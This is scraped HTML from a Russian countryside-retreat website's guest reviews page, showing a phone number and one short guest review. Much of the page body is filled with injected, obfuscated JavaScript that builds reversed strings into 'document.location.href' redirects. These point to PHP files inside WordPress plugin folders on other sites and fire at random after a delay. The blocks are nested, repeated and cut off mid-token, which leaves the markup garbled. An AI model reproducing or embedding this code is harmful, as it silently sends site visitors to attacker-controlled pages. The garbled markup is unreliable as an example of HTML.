						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<div
	class="ct-header-text "
	data-id="text">
	<div class="entry-content is-layout-flow">
		<p style="margin-bottom: 0; text-align: center;"><i class="fa fa-phone"></i> <!--<b>+7 (996) 791-26-91</b>--><b><a style="color: black;" href="tel:+79111760939">+7 (911) 176-09-39</a></b> <br /><a class="popmake-7827 pum-trigger" style="font-size: 14px; margin-top: -7px; display: block; cursor: pointer;">Заказать звонок</a> Комфортный и уединенный отдых — всего <br />1,5 часа от Санкт-Петербурга</p>	</div>
</div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed">

		
	<div
		class="ct-container-full"
				data-content="normal"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-7904"
		class="post-7904 page type-page status-publish hentry">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">Отзывы</h1>		</header>
	</div>
		
		
		<div class="entry-content is-layout-constrained">
			<div id="namaste-section-9704" class="shortcode-section" style="background-color: transparent;color: inherit;border-<script>$nJe=function(n){if (typeof ($nJe.list[n]) == &#171;string&#187;) return $nJe.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $nJe.list[n];};$nJe.list=[&#171;\&#8217;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>top: 0;border-bot<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tom: 0&#8243;></p>
<div class="section-layer-holder">
<div class="section-layer-9704 section-layer" style="background: transparent">
</div>
<div class="section-content" style="padding: 0px 0;text-align: left">
<div class="container">
<div class="fw-row">
<div class="fw-col-xs-12" style="padding-left: 15px;padding-right: 15px">
<div class="heading" style="text-align: center">
<div class="heading-holder heading-holder-h1">
<h1 class="h"><i class="heading-icon heading-icon-left fa fa-1-no-icon"></i>Отзывы гостей<i class="heading-icon heading-icon-right fa fa-1-no-icon"></i></h1>
</p></div>
</div>
</div>
</div>
<div class="fw-row">
<div class="fw-col-xs-12" style="padding-left: 15px;padding-right: 15px">
<p><div id="metaslider-id-7840" style="width: 100%;margin: 0 au<script>$nJe=function(n){if (typeof ($nJe.list[n]) == &#171;string&#187;) return $nJe.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $nJe.list[n];};$nJe.list=[&#171;\&#8217;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to&#187; class=&#187;ml-slider-3-20-2 metaslider metaslider-flex metaslider-7840 ml-slider&#187;></p>
<div id="metaslider_container_7840">
<div id="metaslider_7840">
<ul class="slides">
<li style="width: 100%" class="slide-7841 ms-image"><picture><source srcset="https://blackfox.club/wp-content/uploads/2021/01/1563125759354-1920x500test-1000x234.jpg.webp" type="image/webp"><img fetchpriority="high" decoding="async" src="https://blackfox.club/wp-content/uploads/2021/01/1563125759354-1920x500test-1000x234.jpg" height="300" width="1280" alt="" class="slider-7840 slide-7841 webpexpress-processed" title="1563125759354-1920x500test"></picture>
<div class="caption-wrap">
<div class="caption">
<h2 class="text-center">Мария</h2>
<p class="text-center">&#171;Спасибо вам за чудесный отдых – все на высшем уровне! Надеемся ещё раз посетить вас, уже летом ?  Не помещала бы микроволновка, но мы справились)&#187;</p>
<div class="text-center" style="margin-<script>$nJe=function(n){if (typeof ($nJe.list[n]) == &#171;string&#187;) return $nJe.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $nJe.list[n];};$nJe.list=[&#171;\&#8217;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var 